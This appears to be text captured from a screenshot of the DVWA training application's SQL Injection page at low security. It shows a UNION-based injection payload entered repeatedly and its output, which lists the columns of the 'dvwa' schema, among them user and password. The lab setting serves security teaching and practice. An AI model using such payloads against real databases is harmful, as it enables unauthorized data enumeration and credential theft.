 DVWA
Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
Cryptography
API
DVWA Security
PHP Info
About
Logout
User ID: Submit
ID: ' union select column_name,column_name from information_schema.columns where  table_schema='dvwa'#
First name: comment
Surname: comment
ID: ' union select column_name,column_name from information_schema.columns where  table_schema='dvwa'#
First name: comment_id
Surname: comment_id
ID: ' union select column_name,column_name from information_schema.columns where  table_schema='dvwa'#
First name: name
Surname: name
ID: ' union select column_name,column_name from information_schema.columns where  table_schema='dvwa'#
First name: avatar
Surname: avatar
ID: ' union select column_name,column_name from information_schema.columns where  table_schema='dvwa'#
First name: failed_login
Surname: failed_login
ID: ' union select column_name,column_name from information_schema.columns where  table_schema='dvwa'#
First name: first_name
Surname: first_name
ID: ' union select column_name,column_name from information_schema.columns where  table_schema='dvwa'#
First name: last_login
Surname: last_login
ID: ' union select column_name,column_name from information_schema.columns where  table_schema='dvwa'#
First name: last_name
Surname: last_name
ID: ' union select column_name,column_name from information_schema.columns where  table_schema='dvwa'#
First name: password
Surname: password
ID: ' union select column_name,column_name from information_schema.columns where  table_schema='dvwa'#
First name: user
Surname: user
ID: ' union select column_name,column_name from information_schema.columns where  table_schema='dvwa'#
First name: user_id
Surname: user_id
More Information
• https://en.wikipedia.org/wiki/SQL_injection
• https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
• https://owasp.org/www-community/attacks/SQL_Injection
• https://bobby-tables.com/
Username: admin
Security Level: low
Locale: en
SQLi DB: mysql
View Source View Help
Damn Vulnerable Web Application (DVWA)